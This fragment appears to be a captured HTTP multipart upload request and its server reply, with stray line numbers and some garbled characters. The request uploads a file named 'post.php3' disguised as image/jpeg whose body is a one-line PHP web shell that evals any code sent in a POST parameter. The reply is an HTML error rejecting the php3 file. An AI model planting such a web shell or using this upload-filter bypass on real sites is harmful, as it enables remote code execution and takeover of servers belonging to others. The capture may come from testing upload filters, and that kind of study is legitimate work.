 13
14 -----------------------------93602917616230
40
15 Content-Disposition: form-data; name="file";
filename="post.php3"
16 Content-Type: image/jpeg
17
18 <?php function getxx($xx){ @eval($xx); }
getxx($_POST["xx"]); ?>
c-4c7b-
19 -----------------------------93602917616230
20 Content-Disposition: form-data; name="submit"
21
22 鎖愪氦
23 -----------------------------93602917616230--
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 NOT! php3!
</strong>
49 </div>
50